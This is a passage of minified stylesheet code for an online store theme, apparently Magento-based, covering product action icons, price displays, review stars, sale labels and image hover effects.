.action.tocompare:hover:before,#checkout .miniquote-wrapper .action.tocompare:hover:before,.product-info-main .miniquote-wrapper .action.tocompare:hover:before,.product-items .field.choice.related .action.tocompare:hover:before,.products.list.items .field.choice.related .action.tocompare:hover:before,.table-comparison .field.choice.related .action.tocompare:hover:before,#checkout .field.choice.related .action.tocompare:hover:before,.product-info-main .field.choice.related .action.tocompare:hover:before,.product-items .product-addto-links label.tocompare:hover:before,.products.list.items .product-addto-links label.tocompare:hover:before,.table-comparison .product-addto-links label.tocompare:hover:before,#checkout .product-addto-links label.tocompare:hover:before,.product-info-main .product-addto-links label.tocompare:hover:before,.product-items .product-item label.tocompare:hover:before,.products.list.items .product-item label.tocompare:hover:before,.table-comparison .product-item label.tocompare:hover:before,#checkout .product-item label.tocompare:hover:before,.product-info-main .product-item label.tocompare:hover:before,.product-items .minicart-wrapper label.tocompare:hover:before,.products.list.items .minicart-wrapper label.tocompare:hover:before,.table-comparison .minicart-wrapper label.tocompare:hover:before,#checkout .minicart-wrapper label.tocompare:hover:before,.product-info-main .minicart-wrapper label.tocompare:hover:before,.product-items .miniquote-wrapper label.tocompare:hover:before,.products.list.items .miniquote-wrapper label.tocompare:hover:before,.table-comparison .miniquote-wrapper label.tocompare:hover:before,#checkout .miniquote-wrapper label.tocompare:hover:before,.product-info-main .miniquote-wrapper label.tocompare:hover:before,.product-items .field.choice.related label.tocompare:hover:before,.products.list.items .field.choice.related label.tocompare:hover:before,.table-comparison .field.choice.related label.tocompare:hover:before,#checkout .field.choice.related label.tocompare:hover:before,.product-info-main .field.choice.related label.tocompare:hover:before{color:var(--button__hover__color)}.product-items .product-addto-links .action.link-quickview:before,.products.list.items .product-addto-links .action.link-quickview:before,.table-comparison .product-addto-links .action.link-quickview:before,#checkout .product-addto-links .action.link-quickview:before,.product-info-main .product-addto-links .action.link-quickview:before,.product-items .product-item .action.link-quickview:before,.products.list.items .product-item .action.link-quickview:before,.table-comparison .product-item .action.link-quickview:before,#checkout .product-item .action.link-quickview:before,.product-info-main .product-item .action.link-quickview:before,.product-items .minicart-wrapper .action.link-quickview:before,.products.list.items .minicart-wrapper .action.link-quickview:before,.table-comparison .minicart-wrapper .action.link-quickview:before,#checkout .minicart-wrapper .action.link-quickview:before,.product-info-main .minicart-wrapper .action.link-quickview:before,.product-items .miniquote-wrapper .action.link-quickview:before,.products.list.items .miniquote-wrapper .action.link-quickview:before,.table-comparison .miniquote-wrapper .action.link-quickview:before,#checkout .miniquote-wrapper .action.link-quickview:before,.product-info-main .miniquote-wrapper .action.link-quickview:before,.product-items .field.choice.related .action.link-quickview:before,.products.list.items .field.choice.related .action.link-quickview:before,.table-comparison .field.choice.related .action.link-quickview:before,#checkout .field.choice.related .action.link-quickview:before,.product-info-main .field.choice.related .action.link-quickview:before,.product-items .product-addto-links label.link-quickview:before,.products.list.items .product-addto-links label.link-quickview:before,.table-comparison .product-addto-links label.link-quickview:before,#checkout .product-addto-links label.link-quickview:before,.product-info-main .product-addto-links label.link-quickview:before,.product-items .product-item label.link-quickview:before,.products.list.items .product-item label.link-quickview:before,.table-comparison .product-item label.link-quickview:before,#checkout .product-item label.link-quickview:before,.product-info-main .product-item label.link-quickview:before,.product-items .minicart-wrapper label.link-quickview:before,.products.list.items .minicart-wrapper label.link-quickview:before,.table-comparison .minicart-wrapper label.link-quickview:before,#checkout .minicart-wrapper label.link-quickview:before,.product-info-main .minicart-wrapper label.link-quickview:before,.product-items .miniquote-wrapper label.link-quickview:before,.products.list.items .miniquote-wrapper label.link-quickview:before,.table-comparison .miniquote-wrapper label.link-quickview:before,#checkout .miniquote-wrapper label.link-quickview:before,.product-info-main .miniquote-wrapper label.link-quickview:before,.product-items .field.choice.related label.link-quickview:before,.products.list.items .field.choice.related label.link-quickview:before,.table-comparison .field.choice.related label.link-quickview:before,#checkout .field.choice.related label.link-quickview:before,.product-info-main .field.choice.related label.link-quickview:before{content:"\f06e";color:var(--heading__color__base, #000);font-size:1.6rem;font-family:Font Awesome\ 5 Pro;line-height:1;overflow:visible}.product-items .product-addto-links .action.link-quickview:hover:before,.products.list.items .product-addto-links .action.link-quickview:hover:before,.table-comparison .product-addto-links .action.link-quickview:hover:before,#checkout .product-addto-links .action.link-quickview:hover:before,.product-info-main .product-addto-links .action.link-quickview:hover:before,.product-items .product-item .action.link-quickview:hover:before,.products.list.items .product-item .action.link-quickview:hover:before,.table-comparison .product-item .action.link-quickview:hover:before,#checkout .product-item .action.link-quickview:hover:before,.product-info-main .product-item .action.link-quickview:hover:before,.product-items .minicart-wrapper .action.link-quickview:hover:before,.products.list.items .minicart-wrapper .action.link-quickview:hover:before,.table-comparison .minicart-wrapper .action.link-quickview:hover:before,#checkout .minicart-wrapper .action.link-quickview:hover:before,.product-info-main .minicart-wrapper .action.link-quickview:hover:before,.product-items .miniquote-wrapper .action.link-quickview:hover:before,.products.list.items .miniquote-wrapper .action.link-quickview:hover:before,.table-comparison .miniquote-wrapper .action.link-quickview:hover:before,#checkout .miniquote-wrapper .action.link-quickview:hover:before,.product-info-main .miniquote-wrapper .action.link-quickview:hover:before,.product-items .field.choice.related .action.link-quickview:hover:before,.products.list.items .field.choice.related .action.link-quickview:hover:before,.table-comparison .field.choice.related .action.link-quickview:hover:before,#checkout .field.choice.related .action.link-quickview:hover:before,.product-info-main .field.choice.related .action.link-quickview:hover:before,.product-items .product-addto-links label.link-quickview:hover:before,.products.list.items .product-addto-links label.link-quickview:hover:before,.table-comparison .product-addto-links label.link-quickview:hover:before,#checkout .product-addto-links label.link-quickview:hover:before,.product-info-main .product-addto-links label.link-quickview:hover:before,.product-items .product-item label.link-quickview:hover:before,.products.list.items .product-item label.link-quickview:hover:before,.table-comparison .product-item label.link-quickview:hover:before,#checkout .product-item label.link-quickview:hover:before,.product-info-main .product-item label.link-quickview:hover:before,.product-items .minicart-wrapper label.link-quickview:hover:before,.products.list.items .minicart-wrapper label.link-quickview:hover:before,.table-comparison .minicart-wrapper label.link-quickview:hover:before,#checkout .minicart-wrapper label.link-quickview:hover:before,.product-info-main .minicart-wrapper label.link-quickview:hover:before,.product-items .miniquote-wrapper label.link-quickview:hover:before,.products.list.items .miniquote-wrapper label.link-quickview:hover:before,.table-comparison .miniquote-wrapper label.link-quickview:hover:before,#checkout .miniquote-wrapper label.link-quickview:hover:before,.product-info-main .miniquote-wrapper label.link-quickview:hover:before,.product-items .field.choice.related label.link-quickview:hover:before,.products.list.items .field.choice.related label.link-quickview:hover:before,.table-comparison .field.choice.related label.link-quickview:hover:before,#checkout .field.choice.related label.link-quickview:hover:before,.product-info-main .field.choice.related label.link-quickview:hover:before{color:var(--button__hover__color)}.product-items .product-addto-links .action.showcart:before,.products.list.items .product-addto-links .action.showcart:before,.table-comparison .product-addto-links .action.showcart:before,#checkout .product-addto-links .action.showcart:before,.product-info-main .product-addto-links .action.showcart:before,.product-items .product-item .action.showcart:before,.products.list.items .product-item .action.showcart:before,.table-comparison .product-item .action.showcart:before,#checkout .product-item .action.showcart:before,.product-info-main .product-item .action.showcart:before,.product-items .minicart-wrapper .action.showcart:before,.products.list.items .minicart-wrapper .action.showcart:before,.table-comparison .minicart-wrapper .action.showcart:before,#checkout .minicart-wrapper .action.showcart:before,.product-info-main .minicart-wrapper .action.showcart:before,.product-items .miniquote-wrapper .action.showcart:before,.products.list.items .miniquote-wrapper .action.showcart:before,.table-comparison .miniquote-wrapper .action.showcart:before,#checkout .miniquote-wrapper .action.showcart:before,.product-info-main .miniquote-wrapper .action.showcart:before,.product-items .field.choice.related .action.showcart:before,.products.list.items .field.choice.related .action.showcart:before,.table-comparison .field.choice.related .action.showcart:before,#checkout .field.choice.related .action.showcart:before,.product-info-main .field.choice.related .action.showcart:before,.product-items .product-addto-links label.showcart:before,.products.list.items .product-addto-links label.showcart:before,.table-comparison .product-addto-links label.showcart:before,#checkout .product-addto-links label.showcart:before,.product-info-main .product-addto-links label.showcart:before,.product-items .product-item label.showcart:before,.products.list.items .product-item label.showcart:before,.table-comparison .product-item label.showcart:before,#checkout .product-item label.showcart:before,.product-info-main .product-item label.showcart:before,.product-items .minicart-wrapper label.showcart:before,.products.list.items .minicart-wrapper label.showcart:before,.table-comparison .minicart-wrapper label.showcart:before,#checkout .minicart-wrapper label.showcart:before,.product-info-main .minicart-wrapper label.showcart:before,.product-items .miniquote-wrapper label.showcart:before,.products.list.items .miniquote-wrapper label.showcart:before,.table-comparison .miniquote-wrapper label.showcart:before,#checkout .miniquote-wrapper label.showcart:before,.product-info-main .miniquote-wrapper label.showcart:before,.product-items .field.choice.related label.showcart:before,.products.list.items .field.choice.related label.showcart:before,.table-comparison .field.choice.related label.showcart:before,#checkout .field.choice.related label.showcart:before,.product-info-main .field.choice.related label.showcart:before,.product-items .product-addto-links .action.tocart:before,.products.list.items .product-addto-links .action.tocart:before,.table-comparison .product-addto-links .action.tocart:before,#checkout .product-addto-links .action.tocart:before,.product-info-main .product-addto-links .action.tocart:before,.product-items .product-item .action.tocart:before,.products.list.items .product-item .action.tocart:before,.table-comparison .product-item .action.tocart:before,#checkout .product-item .action.tocart:before,.product-info-main .product-item .action.tocart:before,.product-items .minicart-wrapper .action.tocart:before,.products.list.items .minicart-wrapper .action.tocart:before,.table-comparison .minicart-wrapper .action.tocart:before,#checkout .minicart-wrapper .action.tocart:before,.product-info-main .minicart-wrapper .action.tocart:before,.product-items .miniquote-wrapper .action.tocart:before,.products.list.items .miniquote-wrapper .action.tocart:before,.table-comparison .miniquote-wrapper .action.tocart:before,#checkout .miniquote-wrapper .action.tocart:before,.product-info-main .miniquote-wrapper .action.tocart:before,.product-items .field.choice.related .action.tocart:before,.products.list.items .field.choice.related .action.tocart:before,.table-comparison .field.choice.related .action.tocart:before,#checkout .field.choice.related .action.tocart:before,.product-info-main .field.choice.related .action.tocart:before,.product-items .product-addto-links label.tocart:before,.products.list.items .product-addto-links label.tocart:before,.table-comparison .product-addto-links label.tocart:before,#checkout .product-addto-links label.tocart:before,.product-info-main .product-addto-links label.tocart:before,.product-items .product-item label.tocart:before,.products.list.items .product-item label.tocart:before,.table-comparison .product-item label.tocart:before,#checkout .product-item label.tocart:before,.product-info-main .product-item label.tocart:before,.product-items .minicart-wrapper label.tocart:before,.products.list.items .minicart-wrapper label.tocart:before,.table-comparison .minicart-wrapper label.tocart:before,#checkout .minicart-wrapper label.tocart:before,.product-info-main .minicart-wrapper label.tocart:before,.product-items .miniquote-wrapper label.tocart:before,.products.list.items .miniquote-wrapper label.tocart:before,.table-comparison .miniquote-wrapper label.tocart:before,#checkout .miniquote-wrapper label.tocart:before,.product-info-main .miniquote-wrapper label.tocart:before,.product-items .field.choice.related label.tocart:before,.products.list.items .field.choice.related label.tocart:before,.table-comparison .field.choice.related label.tocart:before,#checkout .field.choice.related label.tocart:before,.product-info-main .field.choice.related label.tocart:before{content:var(--product_action_icon-addtocart, false);color:var(--heading__color__base, #000);font-size:1.6rem;font-family:Font Awesome\ 5 Pro;line-height:1;overflow:visible}.product-items .product-addto-links .action.showcart:hover:before,.products.list.items .product-addto-links .action.showcart:hover:before,.table-comparison .product-addto-links .action.showcart:hover:before,#checkout .product-addto-links .action.showcart:hover:before,.product-info-main .product-addto-links .action.showcart:hover:before,.product-items .product-item .action.showcart:hover:before,.products.list.items .product-item .action.showcart:hover:before,.table-comparison .product-item .action.showcart:hover:before,#checkout .product-item .action.showcart:hover:before,.product-info-main .product-item .action.showcart:hover:before,.product-items .minicart-wrapper .action.showcart:hover:before,.products.list.items .minicart-wrapper .action.showcart:hover:before,.table-comparison .minicart-wrapper .action.showcart:hover:before,#checkout .minicart-wrapper .action.showcart:hover:before,.product-info-main .minicart-wrapper .action.showcart:hover:before,.product-items .miniquote-wrapper .action.showcart:hover:before,.products.list.items .miniquote-wrapper .action.showcart:hover:before,.table-comparison .miniquote-wrapper .action.showcart:hover:before,#checkout .miniquote-wrapper .action.showcart:hover:before,.product-info-main .miniquote-wrapper .action.showcart:hover:before,.product-items .field.choice.related .action.showcart:hover:before,.products.list.items .field.choice.related .action.showcart:hover:before,.table-comparison .field.choice.related .action.showcart:hover:before,#checkout .field.choice.related .action.showcart:hover:before,.product-info-main .field.choice.related .action.showcart:hover:before,.product-items .product-addto-links label.showcart:hover:before,.products.list.items .product-addto-links label.showcart:hover:before,.table-comparison .product-addto-links label.showcart:hover:before,#checkout .product-addto-links label.showcart:hover:before,.product-info-main .product-addto-links label.showcart:hover:before,.product-items .product-item label.showcart:hover:before,.products.list.items .product-item label.showcart:hover:before,.table-comparison .product-item label.showcart:hover:before,#checkout .product-item label.showcart:hover:before,.product-info-main .product-item label.showcart:hover:before,.product-items .minicart-wrapper label.showcart:hover:before,.products.list.items .minicart-wrapper label.showcart:hover:before,.table-comparison .minicart-wrapper label.showcart:hover:before,#checkout .minicart-wrapper label.showcart:hover:before,.product-info-main .minicart-wrapper label.showcart:hover:before,.product-items .miniquote-wrapper label.showcart:hover:before,.products.list.items .miniquote-wrapper label.showcart:hover:before,.table-comparison .miniquote-wrapper label.showcart:hover:before,#checkout .miniquote-wrapper label.showcart:hover:before,.product-info-main .miniquote-wrapper label.showcart:hover:before,.product-items .field.choice.related label.showcart:hover:before,.products.list.items .field.choice.related label.showcart:hover:before,.table-comparison .field.choice.related label.showcart:hover:before,#checkout .field.choice.related label.showcart:hover:before,.product-info-main .field.choice.related label.showcart:hover:before,.product-items .product-addto-links .action.tocart:hover:before,.products.list.items .product-addto-links .action.tocart:hover:before,.table-comparison .product-addto-links .action.tocart:hover:before,#checkout .product-addto-links .action.tocart:hover:before,.product-info-main .product-addto-links .action.tocart:hover:before,.product-items .product-item .action.tocart:hover:before,.products.list.items .product-item .action.tocart:hover:before,.table-comparison .product-item .action.tocart:hover:before,#checkout .product-item .action.tocart:hover:before,.product-info-main .product-item .action.tocart:hover:before,.product-items .minicart-wrapper .action.tocart:hover:before,.products.list.items .minicart-wrapper .action.tocart:hover:before,.table-comparison .minicart-wrapper .action.tocart:hover:before,#checkout .minicart-wrapper .action.tocart:hover:before,.product-info-main .minicart-wrapper .action.tocart:hover:before,.product-items .miniquote-wrapper .action.tocart:hover:before,.products.list.items .miniquote-wrapper .action.tocart:hover:before,.table-comparison .miniquote-wrapper .action.tocart:hover:before,#checkout .miniquote-wrapper .action.tocart:hover:before,.product-info-main .miniquote-wrapper .action.tocart:hover:before,.product-items .field.choice.related .action.tocart:hover:before,.products.list.items .field.choice.related .action.tocart:hover:before,.table-comparison .field.choice.related .action.tocart:hover:before,#checkout .field.choice.related .action.tocart:hover:before,.product-info-main .field.choice.related .action.tocart:hover:before,.product-items .product-addto-links label.tocart:hover:before,.products.list.items .product-addto-links label.tocart:hover:before,.table-comparison .product-addto-links label.tocart:hover:before,#checkout .product-addto-links label.tocart:hover:before,.product-info-main .product-addto-links label.tocart:hover:before,.product-items .product-item label.tocart:hover:before,.products.list.items .product-item label.tocart:hover:before,.table-comparison .product-item label.tocart:hover:before,#checkout .product-item label.tocart:hover:before,.product-info-main .product-item label.tocart:hover:before,.product-items .minicart-wrapper label.tocart:hover:before,.products.list.items .minicart-wrapper label.tocart:hover:before,.table-comparison .minicart-wrapper label.tocart:hover:before,#checkout .minicart-wrapper label.tocart:hover:before,.product-info-main .minicart-wrapper label.tocart:hover:before,.product-items .miniquote-wrapper label.tocart:hover:before,.products.list.items .miniquote-wrapper label.tocart:hover:before,.table-comparison .miniquote-wrapper label.tocart:hover:before,#checkout .miniquote-wrapper label.tocart:hover:before,.product-info-main .miniquote-wrapper label.tocart:hover:before,.product-items .field.choice.related label.tocart:hover:before,.products.list.items .field.choice.related label.tocart:hover:before,.table-comparison .field.choice.related label.tocart:hover:before,#checkout .field.choice.related label.tocart:hover:before,.product-info-main .field.choice.related label.tocart:hover:before{color:var(--button__hover__color)}.product-items{list-style:none}.product-image-container{display:inline-block;max-width:100%;position:relative}.post-title-2-rows{overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box !important;word-break:break-word}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1;background-size:cover}.product-image-photo,.products-image-hover{display:block;height:100%;margin:0 auto;max-width:100%;position:absolute;right:0;top:0;left:0;bottom:0;image-rendering:-webkit-optimize-contrast}.product-item .products-image-hover{z-index:1;opacity:0}.elementor-show__category{margin-bottom:0.4rem;line-height:1.4;display:block}.elementor-show__category a{font-size:1.2rem;text-transform:uppercase;font-weight:var(--headings__font-weight-secondary);color:#9b9b9b}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.swatch-option.image{background-size:cover !important}.swatch-option{float:left}.swatch-attribute:not(.color) .swatch-option{height:auto}.swatch-attribute .swatch-attribute-options{margin:.7rem 0 0}.review-list .rating-summary,.product-reviews-summary .rating-summary{left:0 !important;z-index:1}.review-list .rating-summary .rating-result,.product-reviews-summary .rating-summary .rating-result{margin-left:0;width:8rem !important;vertical-align:baseline}.review-list .rating-summary .rating-result::before,.product-reviews-summary .rating-summary .rating-result::before,.review-list .rating-summary .rating-result>span:before,.product-reviews-summary .rating-summary .rating-result>span:before{font-weight:bold !important}.product-reviews-summary{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;line-height:1}.product-reviews-summary.no-rating .reviews-actions{min-height:1.4rem}.product-reviews-summary.no-rating .reviews-actions:before{font-family:Font Awesome\ 5 Pro;color:#e6e6e6;content:"\f005" "\f005" "\f005" "\f005" "\f005"}.product-reviews-summary>div{display:inline-flex}.product-reviews-summary .reviews-actions{display:none}.product-reviews-summary .reviews-actions a:not(:hover){color:#999}.product-reviews-summary .reviews-actions a.action.view{margin:0 1rem;padding:0 1rem;border:1px solid var(--border-color__base, #eee);border-width:0 1px;display:inline-block;line-height:1}.product-reviews-summary .reviews-actions .action.view:before{content:'(';margin-right:-2.5px}.product-reviews-summary .reviews-actions .action.view:after{content:')';margin-left:-1.5px}.product-info-main .price-final_price *,.product-item .price-final_price *,.product-info-main .price-configured_price *,.product-item .price-configured_price *{color:var(--heading__color__base, #000)}.product-info-main .special-price .price,.product-item .special-price .price,.product-info-main .minimal-price .price,.product-item .minimal-price .price{font-weight:var(--headings__font-weight-secondary)}.product-info-main .special-price .price-wrapper,.product-item .special-price .price-wrapper,.product-info-main .minimal-price .price-wrapper,.product-item .minimal-price .price-wrapper{display:inline-block}.product-info-main .special-price .price-including-tax+.price-excluding-tax,.product-item .special-price .price-including-tax+.price-excluding-tax,.product-info-main .minimal-price .price-including-tax+.price-excluding-tax,.product-item .minimal-price .price-including-tax+.price-excluding-tax{display:block}.product-info-main .special-price *,.product-item .special-price *,.product-info-main .minimal-price *,.product-item .minimal-price *,.product-info-main .special-price .price-final_price *,.product-item .special-price .price-final_price *,.product-info-main .minimal-price .price-final_price *,.product-item .minimal-price .price-final_price *{color:var(--heading__color__base, #000)}.product-info-main .old-price,.product-item .old-price{color:#ababab;text-decoration:line-through}.product-info-main .old-price *,.product-item .old-price *,.product-info-main .old-price .price-final_price *,.product-item .old-price .price-final_price *{color:#ababab;font-weight:var(--font-weight__regular, 400)}.product-info-main .regular-price .price-label,.product-item .regular-price .price-label{display:none}.product-info-main .minimal-price .price-container,.product-item .minimal-price .price-container{display:block}.product-info-main .minimal-price-link,.product-item .minimal-price-link{margin-top:5px}.product-info-main .minimal-price-link .price-label,.product-item .minimal-price-link .price-label{color:var(--link__color);font-size:1.4rem}.product-info-main .minimal-price-link .price,.product-item .minimal-price-link .price{font-weight:var(--font-weight__regular, 400)}.product-info-main .minimal-price-link,.product-item .minimal-price-link,.product-info-main .price-excluding-tax,.product-item .price-excluding-tax,.product-info-main .price-including-tax,.product-item .price-including-tax{display:block;white-space:nowrap}.product-info-main .price-from,.product-item .price-from,.product-info-main .price-to,.product-item .price-to{margin:0}.product-info-main .price-box .price-to,.product-item .price-box .price-to{margin-left:1rem}.product-info-main .prices-tier .price-container .price-including-tax+.price-excluding-tax:before,.product-item .prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.product-info-main .prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after,.product-item .prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.product-info-main .prices-tier .price-container .weee[data-label],.product-item .prices-tier .price-container .weee[data-label]{display:inline}.product-info-main .prices-tier .price-container .weee[data-label] .price,.product-item .prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.product-info-main .prices-tier .price-container .weee[data-label]:before,.product-item .prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.product-info-main .actual-price,.product-item .actual-price{font-weight:var(--headings__font-weight-secondary)}.price-box{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.price-box .price{font-weight:var(--headings__font-weight-secondary);white-space:nowrap}.price-box .price-label{display:none;font-size:12px;color:#666}.price-box .price-label:after{content:':'}.price-box>span{display:flex;align-items:center;margin-right:10px}.price-box>span:last-child{margin:0}.price-box .minimal-price-link{display:none}.product-info-main .brand img{padding:10px 15px;border:1px solid var(--border-color__base, #eee);max-width:115px;margin-bottom:10px}.navigation .level0 .submenu .product-item-name,.navigation .level0 .submenu .product.name a{margin-top:0;margin-bottom:0;white-space:initial}.product-item .image_hover_effects--zoom .product-image-wrapper img:only-child,.product-item .image_hover_effects--zoom .products-image-hover{transition:opacity .8s ease,transform 1.1s cubic-bezier(.15, .75, .5, 1) 0s}.product-item .image_hover_effects--zoom .products-image-hover{opacity:0}.product-item .image_hover_effects--zoom .product_item_images:hover .products-image-hover,.product-item .image_hover_effects--zoom .request_item_images:hover .products-image-hover,.product-item .image_hover_effects--zoom .product_item_images:hover .product-image-wrapper img:only-child,.product-item .image_hover_effects--zoom .request_item_images:hover .product-image-wrapper img:only-child{-webkit-transform:scale3d(1.1, 1.1, 1.1) translateZ(0);-moz-transform:scale3d(1.1, 1.1, 1.1) translateZ(0);-ms-transform:scale3d(1.1, 1.1, 1.1) translateZ(0);transform:scale3d(1.1, 1.1, 1.1) translateZ(0);opacity:1;transition:opacity .8s ease,transform 1.1s cubic-bezier(.15, .75, .5, 1) 0s}.product-item .image_hover_effects--zoom-overlay .product-image-wrapper{position:relative}.product-item .image_hover_effects--zoom-overlay .product-image-wrapper::before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;opacity:0;background-color:rgba(0,0,0,0.1);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.product-item .image_hover_effects--zoom-overlay .product-image-wrapper img:only-child,.product-item .image_hover_effects--zoom-overlay .products-image-hover{transition:opacity .8s ease,transform 1.1s cubic-bezier(.15, .75, .5, 1) 0s}.product-item .image_hover_effects--zoom-overlay .product_item_images:hover .product-image-wrapper img:only-child,.product-item .image_hover_effects--zoom-overlay .request_item_images:hover .product-image-wrapper img:only-child,.product-item .image_hover_effects--zoom-overlay .product_item_images:hover .products-image-hover,.product-item .image_hover_effects--zoom-overlay .request_item_images:hover .products-image-hover{-webkit-transform:scale3d(1.1, 1.1, 1.1) translateZ(0);-moz-transform:scale3d(1.1, 1.1, 1.1) translateZ(0);-ms-transform:scale3d(1.1, 1.1, 1.1) translateZ(0);transform:scale3d(1.1, 1.1, 1.1) translateZ(0);opacity:1;transition:opacity .8s ease,transform 1.1s cubic-bezier(.15, .75, .5, 1) 0s}.product-item .image_hover_effects--zoom-overlay .product_item_images:hover .product-image-wrapper::before,.product-item .image_hover_effects--zoom-overlay .request_item_images:hover .product-image-wrapper::before,.product-item .image_hover_effects--zoom-overlay .product_item_images:hover .products-image-hover::before,.product-item .image_hover_effects--zoom-overlay .request_item_images:hover .products-image-hover::before{opacity:1}.product-item .image_hover_effects--overlay .product-image-wrapper::before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;z-index:1;pointer-events:none;background-color:transparent;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.product-item .image_hover_effects--overlay .product_item_images:hover .product-image-wrapper::before{background-color:rgba(0,0,0,0.1)}.product-item .image_hover_effects--box-effect .product-image-wrapper:before,.product-item .image_hover_effects--box-effect .product-image-wrapper:after{content:"";position:absolute;top:0;bottom:0;right:0;left:0;margin:auto;width:100%;height:100%;z-index:2;transition:opacity .8s ease,transform 1.1s cubic-bezier(.15, .75, .5, 1) 0s}.product-item .image_hover_effects--box-effect .product-image-wrapper:hover:before{width:0}.product-item .image_hover_effects--box-effect .product-image-wrapper:hover:after{height:0}.product-item .image_hover_effects--box-effect .product-image-wrapper:hover:before,.product-item .image_hover_effects--box-effect .product-image-wrapper:hover:after{background-color:rgba(255,255,255,0.15)}.product-item .product_item_images{font-size:0;overflow:hidden;position:relative;margin-bottom:2rem}.product-item .product-item-name,.product-item .product.name a{margin-top:0;margin-bottom:0}.product-item .product-reviews-summary{margin:6px 0;display:block}.product-item .product-reviews-summary .reviews-actions{display:none}.product-item .product-reviews-summary .reviews-actions a span{font-size:0}.product-item .product-reviews-summary .reviews-actions .action.view{border:0;padding:0;margin:0;position:relative;top:-1px}.product-item .product-reviews-summary .reviews-actions .action.view span{font-size:0}.product-item .product-item-details div[class*="swatch-opt-"]{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;align-items:flex-start;flex-direction:column;z-index:3;margin-top:2px}.product-item .product-item-details div[class*="swatch-opt-"] .swatch-attribute.color{width:100%}.product-item .product-item-details div[class*="swatch-opt-"] .swatch-attribute.color .swatch-option{width:var(--swatch_option_color-width);height:var(--swatch_option_color-height);border-radius:50%;margin:0 8px 6px 0;min-width:unset;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.1);-moz-box-shadow:0 0 0 1px rgba(0,0,0,0.1);-ms-box-shadow:0 0 0 1px rgba(0,0,0,0.1);box-shadow:0 0 0 1px rgba(0,0,0,0.1);-webkit-transition:box-shadow .25s ease,transform .25s ease;-moz-transition:box-shadow .25s ease,transform .25s ease;-ms-transition:box-shadow .25s ease,transform .25s ease;transition:box-shadow .25s ease,transform .25s ease}.product-item .product-item-details div[class*="swatch-opt-"] .swatch-attribute.color .swatch-option.image{width:var(--swatch_option_color-width) !important;height:var(--swatch_option_color-height) !important;background-size:cover !important}.product-item .product-item-details div[class*="swatch-opt-"] .swatch-attribute.size .swatch-option{margin:0 3px 0 0;min-width:unset}.product-label{position:absolute;top:2rem;left:2rem;font-family:var(--heading__font-family__base, false);text-transform:capitalize;z-index:3;bottom:auto;font-size:1.4rem}.product-label .label-product{padding:5px 10px;min-width:52px;display:inline-flex;align-items:center;justify-content:center;border-radius:var(--product-label-border-radius, 11px);line-height:1;font-weight:600}.product-label .onsale{color:#fff;background:var(--theme__color__primary, #56cfe1);margin-bottom:3px}.product-label .newlabel{background:#53c0a8;color:#fff}.product-label .flash-sale{background:#ffdb7d;color:#000}.product-label .flash-sale:before{padding:0 6px 0 2px;content:"\f0e7";font-family:Font Awesome\ 5 Pro;font-size:inherit;color:inherit;line-height:1;font-display:swap;font-weight:900}.products-grid .product_item_images{margin-bottom:2rem}.products-grid .product-item-photo{display:block}.products-grid .product-item .actions-secondary .action,.products-grid .field.choice.related .action,.products-grid .product-item .actions-secondary label,.products-grid .field.choice.related label{width:4.5rem;height:4.5rem;background:#fff;border-radius:var(--product_action-border-radius, 50%);display:inline-flex;align-items:center;justify-content:center;line-height:1;padding:0;position:relative}.products-grid .product-item .actions-secondary .action:hover,.products-grid .field.choice.related .action:hover,.products-grid .product-item .actions-secondary label:hover,.products-grid .field.choice.related label:hover{background:var(--button__hover__background);box-shadow:var(--button__shadow)}.products-grid .product-item .actions-secondary .action span:not(.at-icon-wrapper),.products-grid .field.choice.related .action span:not(.at-icon-wrapper),.products-grid .product-item .actions-secondary label span:not(.at-icon-wrapper),.products-grid .field.choice.related label span:not(.at-icon-wrapper){clip:unset;height:auto;width:auto;overflow:visible;position:absolute;font-size:14px;padding:7px 10px;background:#000;color:#fff;line-height:1;border-radius:3px;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);visibility:hidden;opacity:0;pointer-events:none;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);white-space:nowrap;box-shadow:4px 4px 8px rgba(0,0,0,0.3)}.products-grid .product-item .actions-secondary .action span:not(.at-icon-wrapper):before,.products-grid .field.choice.related .action span:not(.at-icon-wrapper):before,.products-grid .product-item .actions-secondary label span:not(.at-icon-wrapper):before,.products-grid .field.choice.related label span:not(.at-icon-wrapper):before{content:"";position:absolute;background:transparent;border:7px solid transparent;z-index:2;opacity:0;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24)}.products-grid .product-item .actions-secondary .action:hover span:not(.at-icon-wrapper),.products-grid .field.choice.related .action:hover span:not(.at-icon-wrapper),.products-grid .product-item .actions-secondary label:hover span:not(.at-icon-wrapper),.products-grid .field.choice.related 